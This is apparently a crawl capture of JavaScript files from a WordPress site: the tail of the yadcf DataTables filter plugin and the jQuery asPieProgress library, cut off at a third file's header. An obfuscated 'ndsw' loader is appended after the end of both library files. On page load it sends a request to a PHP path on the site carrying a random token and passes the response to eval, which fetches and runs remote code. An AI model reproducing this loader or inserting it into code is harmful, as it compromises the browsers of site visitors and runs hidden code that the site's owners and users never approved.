                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), '-1');
                            }
                            break;
                        case 'multi_select':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, true);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), '-1');
                            }
                            break;
                        case 'range_date':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                            $('#' + fromId).val(filter_value.from);
                            if (filter_value.from !== '') {
                                $('#' + fromId).addClass('inuse');
                            } else {
                                $('#' + fromId).removeClass('inuse');
                            }
                            $('#' + toId).val(filter_value.to);
                            if (filter_value.to !== '') {
                                $('#' + toId).addClass('inuse');
                            } else {
                                $('#' + toId).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                min = filter_value.from;
                                max = filter_value.to;
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = min + '-yadcf_delim-' + max;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'range_number':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                            $('#' + fromId).val(filter_value.from);
                            if (filter_value.from !== '') {
                                $('#' + fromId).addClass('inuse');
                            } else {
                                $('#' + fromId).removeClass('inuse');
                            }
                            $('#' + toId).val(filter_value.to);
                            if (filter_value.to !== '') {
                                $('#' + toId).addClass('inuse');
                            } else {
                                $('#' + toId).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value.from + '-yadcf_delim-' + filter_value.to;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'range_number_slider':
                            sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                            if (filter_value.from !== '') {
                                min = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-min-tip-hidden").text();
                                max = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-max-tip-hidden").text();
                                $('#' + fromId).text(filter_value.from);
                                if (min !== filter_value.from) {
                                    $('#' + fromId).parent().addClass('inuse');
                                    $('#' + fromId).parent().parent().find('ui-slider-range').addClass('inuse');
                                } else {
                                    $('#' + fromId).parent().removeClass('inuse');
                                    $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                                }
                                $('#' + sliderId).slider('values', 0, filter_value.from);
                            }
                            if (filter_value.to !== '') {
                                $('#' + toId).text(filter_value.to);
                                if (max !== filter_value.to) {
                                    $('#' + toId).parent().addClass('inuse');
                                    $('#' + toId).parent().parent().find('.ui-slider-range').addClass('inuse');
                                } else {
                                    $('#' + toId).parent().removeClass('inuse');
                                    $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                                }
                                $('#' + sliderId).slider('values', 1, filter_value.to);
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value.from + '-yadcf_delim-' + filter_value.to;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'custom_func':
                        case 'multi_select_custom_func':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value;
                            }
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), filter_value);
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value, '');
                            break;
                    }
                }
                if (table_arg.fnSettings().oFeatures.bServerSide !== true) {
                    table_arg.fnDraw();
                } else {
                    setTimeout(function () {
                        table_arg.fnDraw();
                    }, 10);
                }
            } else {
                exFilterColumnQueue.push(exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr));
            }
        }

        function exGetColumnFilterVal(table_arg, column_number) {
            var retVal,
                fromId,
                toId,
                table_selector_jq_friendly,
                optionsObj,
                $filterElement;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }

            optionsObj = getOptions(table_arg.selector)[column_number];
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);

            $filterElement = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);
            switch (optionsObj.filter_type) {
                case 'select':
                case 'custom_func':
                    retVal = $filterElement.val();
                    if (retVal === '-1') {
                        retVal = '';
                    }
                    break;
                case 'auto_complete':
                case 'text':
                case 'date':
                    retVal = $filterElement.val();
                    if ($filterElement.prev().hasClass('yadcf-exclude-wrapper') && $filterElement.prev().find('input').prop('checked') === true) {
                        retVal = '_exclude_' + retVal;
                    }
                    break;
                case 'multi_select':
                    retVal = $filterElement.val();
                    if (retVal === null) {
                        retVal = '';
                    }
                    break;
                case 'range_date':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;

                    retVal.from = $('#' + fromId).val();
                    retVal.to = $('#' + toId).val();
                    break;
                case 'range_number':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;

                    retVal.from = $('#' + fromId).val();
                    retVal.to = $('#' + toId).val();
                    break;
                case 'range_number_slider':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;

                    retVal.from = $('#' + fromId).text();
                    retVal.to = $('#' + toId).text();

                    break;
                default:
                    console.log('exGetColumnFilterVal error: no such filter_type: ' + optionsObj.filter_type);
            }
            return retVal;
        }

        function clearStateSave(oTable, column_number, table_selector_jq_friendly) {
            var yadcfState;
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] = undefined;
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = undefined;
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
        }

        function saveStateSave(oTable, column_number, table_selector_jq_friendly, from, to) {
            var yadcfState;
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                }
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
        }

        function exResetAllFilters(table_arg, noRedraw, columns) {
            var table_selector_jq_friendly,
                column_number,
                fromId,
                toId,
                sliderId,
                tableOptions,
                optionsObj,
                columnObjKey,
                settingsDt = getSettingsObjFromTable(table_arg),
                i,
                $filterElement;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            tableOptions = getOptions(table_arg.selector);
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            settingsDt = getSettingsObjFromTable(table_arg);

            for (columnObjKey in tableOptions) {
                if (tableOptions.hasOwnProperty(columnObjKey)) {
                    optionsObj = tableOptions[columnObjKey];
                    column_number = optionsObj.column_number;

                    if (columns !== undefined && $.inArray(column_number, columns) === -1) {
                        continue;
                    }
                    $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");

                    $filterElement = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);

                    switch (optionsObj.filter_type) {
                        case 'select':
                        case 'custom_func':
                            $filterElement.val('-1').removeClass('inuse');
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $filterElement, '-1');
                            }
                            break;
                        case 'auto_complete':
                        case 'text':
                        case 'date':
                            $filterElement.val('').removeClass('inuse');
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if ($filterElement.prev().hasClass('yadcf-exclude-wrapper')) {
                                $filterElement.prev().find('input').prop('checked', false);
                            }
                            break;
                        case 'multi_select':
                        case 'multi_select_custom_func':
                            $filterElement.val('-1');
                            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", undefined);
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $filterElement, '-1');
                            }
                            break;
                        case 'range_date':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                            $('#' + fromId).val('');
                            $('#' + fromId).removeClass('inuse');
                            $('#' + toId).val('');
                            $('#' + toId).removeClass('inuse');
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                        case 'range_number':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                            $('#' + fromId).val('');
                            $('#' + fromId).removeClass('inuse');
                            $('#' + toId).val('');
                            $('#' + toId).removeClass('inuse');
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                        case 'range_number_slider':
                            sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                            $('#' + fromId).text('');
                            $('#' + fromId).parent().removeClass('inuse');
                            $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                            $('#' + toId).text('');
                            $('#' + toId).parent().removeClass('inuse');
                            $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                            $('#' + sliderId).slider("option", "values", [$('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-min-tip-hidden').text(), $('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-max-tip-hidden').text()]);
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                    }

                }
            }
            if (noRedraw !== true) {
                //clear global filter
                settingsDt.oPreviousSearch.sSearch = '';
                if (settingsDt.aanFeatures.f !== undefined) {
                    for (i = 0; i < settingsDt.aanFeatures.f.length; i++) {
                        $('input', settingsDt.aanFeatures.f[i]).val('');
                    }
                }
                //end of clear global filter
                table_arg.fnDraw(settingsDt);
            }
        }

        function exResetFilters(table_arg, columns, noRedraw) {
            exResetAllFilters(table_arg, noRedraw, columns);
        }

        function exFilterExternallyTriggered(table_arg) {
            var columnsObj,
                columnObjKey,
                columnObj,
                filterValue,
                filtersValuesSingleElem,
                filtersValuesArr = [];

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            columnsObj = getOptions(table_arg.selector);

            for (columnObjKey in columnsObj) {
                if (columnsObj.hasOwnProperty(columnObjKey)) {
                    columnObj = columnsObj[columnObjKey];
                    filterValue = exGetColumnFilterVal(table_arg, columnObj.column_number);
                    filtersValuesSingleElem = [];
                    filtersValuesSingleElem.push(columnObj.column_number);
                    filtersValuesSingleElem.push(filterValue);
                    filtersValuesArr.push(filtersValuesSingleElem);
                }
            }
            exFilterColumn(table_arg, filtersValuesArr, true);
        }

        return {
            init : init,
            doFilter : doFilter,
            doFilterMultiSelect : doFilterMultiSelect,
            doFilterAutocomplete : doFilterAutocomplete,
            autocompleteKeyUP : autocompleteKeyUP,
            getOptions : getOptions,
            rangeNumberKeyUP : rangeNumberKeyUP,
            rangeDateKeyUP : rangeDateKeyUP,
            rangeClear: rangeClear,
            rangeNumberSliderClear : rangeNumberSliderClear,
            stopPropagation : stopPropagation,
            exFilterColumn: exFilterColumn,
            exGetColumnFilterVal : exGetColumnFilterVal,
            exResetAllFilters: exResetAllFilters,
            dateKeyUP : dateKeyUP,
            dateSelectSingle : dateSelectSingle,
            textKeyUP : textKeyUP,
            doFilterCustomDateFunc : doFilterCustomDateFunc,
            eventTargetFixUp : eventTargetFixUp,
            initMultipleTables: initMultipleTables,
            initMultipleColumns: initMultipleColumns,
            textKeyUpMultiTables: textKeyUpMultiTables,
            doFilterMultiTables: doFilterMultiTables,
            doFilterMultiTablesMultiSelect: doFilterMultiTablesMultiSelect,
            generateTableSelectorJQFriendlyNew: generateTableSelectorJQFriendlyNew,
            exFilterExternallyTriggered: exFilterExternallyTriggered,
            exResetFilters: exResetFilters,
            initSelectPluginCustomTriggers: initSelectPluginCustomTriggers,
            preventDefaultForEnter: preventDefaultForEnter,
            generateTableSelectorJQFriendly2: generateTableSelectorJQFriendly2
        };

    }());
    if (window) {
        window.yadcf = yadcf;
    }
    return yadcf;
}));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4
body_size: 10381
content:
/**
* jQuery asPieProgress v0.4.7
* https://github.com/amazingSurge/jquery-asPieProgress
*
* Copyright (c) amazingSurge
* Released under the LGPL-3.0 license
*/
!function(t,e){if("function"==typeof define&&define.amd)define(["jquery"],e);else if("undefined"!=typeof exports)e(require("jquery"));else{var i={exports:{}};e(t.jQuery),t.jqueryAsPieProgressEs=i.exports}}(this,function(t){"use strict";function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(t){return t&&t.__esModule?t:{default:t}}(t),n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),s=function(t,e){var i=document.createElementNS("http://www.w3.org/2000/svg",t);if(!e)return i;for(var n in e)Object.hasOwnProperty.call(e,n)&&i.setAttribute(n,e[n]);return i};Date.now||(Date.now=function(){return(new Date).getTime()});for(var a=["webkit","moz"],r=0;r<a.length&&!window.requestAnimationFrame;++r){var o=a[r];window.requestAnimationFrame=window[o+"RequestAnimationFrame"],window.cancelAnimationFrame=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS (6|7|8)/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var h=0;window.requestAnimationFrame=function(t){var e=u(),i=Math.max(h+16,e);return setTimeout(function(){t(h=i)},i-e)},window.cancelAnimationFrame=clearTimeout}var u=function(){return void 0!==window.performance&&window.performance.now?window.performance.now():Date.now()},l=function(t){return"string"==typeof t&&-1!==t.indexOf("%")},f="createElementNS"in document&&new s("svg",{}).createSVGRect,c=function(t,e,i,n){var s=function(t,e){return 1-3*e+3*t},a=function(t,e){return 3*e-6*t},r=function(t){return 3*t},o=function(t,e,i){return((s(e,i)*t+a(e,i))*t+r(e))*t},h=function(t,e,i){return 3*s(e,i)*t*t+2*a(e,i)*t+r(e)},u=function(e){for(var n=e,s=0;s<4;++s){var a=h(n,t,i);if(0===a)return n;n-=(o(n,t,i)-e)/a}return n};return t===e&&i===n?{css:"linear",fn:function(t){return t}}:{css:"cubic-bezier("+t+","+e+","+i+","+n+")",fn:function(t){return o(u(t),e,n)}}},m={ease:c(.25,.1,.25,1),linear:c(0,0,1,1),"ease-in":c(.42,0,1,1),"ease-out":c(0,0,.58,1),"ease-in-out":c(.42,0,.58,1)},d={namespace:"asPieProgress",classes:{svg:"pie_progress__svg",element:"pie_progress",number:"pie_progress__number",content:"pie_progress__content"},min:0,max:100,goal:100,size:160,speed:15,barcolor:"#ef1e25",barsize:"4",trackcolor:"#f2f2f2",fillcolor:"none",easing:"ease",numberCallback:function(t){return Math.round(this.getPercentage(t))+"%"},contentCallback:null},g=function(){function t(n,s){e(this,t),this.element=n,this.$element=(0,i.default)(n),this.options=i.default.extend(!0,{},d,s,this.$element.data()),this.namespace=this.options.namespace,this.classes=this.options.classes,this.easing=m[this.options.easing]||m.ease,this.$element.addClass(this.classes.element),this.min=this.$element.attr("aria-valuemin"),this.max=this.$element.attr("aria-valuemax"),this.min=this.min?parseInt(this.min,10):this.options.min,this.max=this.max?parseInt(this.max,10):this.options.max,this.first=this.$element.attr("aria-valuenow"),this.first=this.first?parseInt(this.first,10):this.options.first?this.options.first:this.min,this.now=this.first,this.goal=this.options.goal,this._frameId=null,this.initialized=!1,this._trigger("init"),this.init()}return n(t,[{key:"init",value:function(){this.$number=this.$element.find("."+this.classes.number),this.$content=this.$element.find("."+this.classes.content),this.size=this.options.size,this.width=this.size,this.height=this.size,this.prepare(),this.initialized=!0,this._trigger("ready")}},{key:"prepare",value:function(){f&&(this.svg=new s("svg",{version:"1.1",preserveAspectRatio:"xMinYMin meet",viewBox:"0 0 "+this.width+" "+this.height}),this.buildTrack(),this.buildBar(),(0,i.default)('<div class="'+this.classes.svg+'"></div>').append(this.svg).appendTo(this.$element))}},{key:"buildTrack",value:function(){var t=this.size,e=this.size/2,i=t/2,n=this.options.barsize,a=new s("ellipse",{rx:e-n/2,ry:i-n/2,cx:e,cy:i,stroke:this.options.trackcolor,fill:this.options.fillcolor,"stroke-width":n});this.svg.appendChild(a)}},{key:"buildBar",value:function(){if(f){var t=new s("path",{fill:"none","stroke-width":this.options.barsize,stroke:this.options.barcolor});this.bar=t,this.svg.appendChild(t),this._drawBar(this.first),this._updateBar()}}},{key:"_drawBar",value:function(t){if(f){this.barGoal=t;var e=this.size,i=this.size/2,n=e/2,s=this.options.barsize,a=Math.min(i,n)-s/2;this.r=a;var r=this.getPercentage(t);100===r&&(r-=1e-4);var o=0+r*Math.PI*2/100,h=i+a*Math.sin(0),u=i+a*Math.sin(o),l=n-a*Math.cos(0),c=n-a*Math.cos(o),m=0;o-0>Math.PI&&(m=1);var d="M"+h+","+l+" A"+a+","+a+" 0 "+m+" 1 "+u+","+c;this.bar.setAttribute("d",d)}}},{key:"_updateBar",value:function(){if(f){var t=this.getPercentage(this.now),e=this.bar.getTotalLength(),i=e*(1-t/this.getPercentage(this.barGoal));this.bar.style.strokeDasharray=e+" "+e,this.bar.style.strokeDashoffset=i}}},{key:"_trigger",value:function(t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];var s=[this].concat(i);this.$element.trigger("asPieProgress::"+t,s);var a="on"+(t=t.replace(/\b\w+\b/g,function(t){return t.substring(0,1).toUpperCase()+t.substring(1)}));"function"==typeof this.options[a]&&this.options[a].apply(this,i)}},{key:"getPercentage",value:function(t){return 100*(t-this.min)/(this.max-this.min)}},{key:"go",value:function(t){var e=this;this._clear(),l(t)&&(t=parseInt(t.replace("%",""),10),t=Math.round(this.min+t/100*(this.max-this.min))),void 0===t&&(t=this.goal),t>this.max?t=this.max:t<this.min&&(t=this.min),this.barGoal<t&&this._drawBar(t);var i=e.now,n=u(),s=n+100*Math.abs(i-t)*e.options.speed/(e.max-e.min);e._frameId=window.requestAnimationFrame(function a(r){var o=void 0;if(r>s)o=t;else{var h=(r-n)/e.options.speed;o=Math.round(e.easing.fn(h/100)*(e.max-e.min)),t>i?(o=i+o)>t&&(o=t):(o=i-o)<t&&(o=t)}e._update(o),o===t?(window.cancelAnimationFrame(e._frameId),e._frameId=null,e.now===e.goal&&e._trigger("finish")):e._frameId=window.requestAnimationFrame(a)})}},{key:"_update",value:function(t){this.now=t,this._updateBar(),this.$element.attr("aria-valuenow",this.now),this.$number.length>0&&"function"==typeof this.options.numberCallback&&this.$number.html(this.options.numberCallback.call(this,[this.now])),this.$content.length>0&&"function"==typeof this.options.contentCallback&&this.$content.html(this.options.contentCallback.call(this,[this.now])),this._trigger("update",t)}},{key:"_clear",value:function(){this._frameId&&(window.cancelAnimationFrame(this._frameId),this._frameId=null)}},{key:"get",value:function(){return this.now}},{key:"start",value:function(){this._clear(),this._trigger("start"),this.go(this.goal)}},{key:"reset",value:function(){this._clear(),this._drawBar(this.first),this._update(this.first),this._trigger("reset")}},{key:"stop",value:function(){this._clear(),this._trigger("stop")}},{key:"finish",value:function(){this._clear(),this._update(this.goal),this._trigger("finish")}},{key:"destroy",value:function(){this.$element.data("asPieProgress",null),this._trigger("destroy")}}],[{key:"registerEasing",value:function(t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];m[t]=c.apply(void 0,i)}},{key:"getEasing",value:function(t){return m[t]}},{key:"setDefaults",value:function(t){i.default.extend(!0,d,i.default.isPlainObject(t)&&t)}}]),t}(),p={version:"0.4.7"},v=i.default.fn.asPieProgress,w=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),s=1;s<e;s++)n[s-1]=arguments[s];if("string"==typeof t){var a=t;if(/^_/.test(a))return!1;if(!/^(get)/.test(a))return this.each(function(){var t=i.default.data(this,"asPieProgress");t&&"function"==typeof t[a]&&t[a].apply(t,n)});var r=this.first().data("asPieProgress");if(r&&"function"==typeof r[a])return r[a].apply(r,n)}return this.each(function(){(0,i.default)(this).data("asPieProgress")||(0,i.default)(this).data("asPieProgress",new g(this,t))})};i.default.fn.asPieProgress=w,i.default.asPieProgress=i.default.extend({setDefaults:g.setDefaults,registerEasing:g.registerEasing,getEasing:g.getEasing,noConflict:function(){return i.default.fn.asPieProgress=v,w}},p)});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2
body_size: 3489
content:
